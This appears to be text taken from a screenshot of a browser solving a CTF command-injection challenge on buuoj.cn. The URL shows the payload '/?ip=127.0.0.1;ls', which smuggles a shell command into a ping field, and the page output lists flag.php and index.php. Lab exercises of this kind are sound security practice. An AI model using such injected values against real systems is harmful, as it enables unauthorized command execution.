 不安全 4a85a974-fb39-4f48-920f-f76f8555c5f0.node5.buuoj.cn:8 /?ip=127.0.0.1;ls
计算机方向 哔哩哔哩 (゜-゜)つ... python资源库 前端 登录 - 黑马程序员-... 网安
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.038 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.050 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.045 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.038/0.046/0.051 ms
flag.php
index.php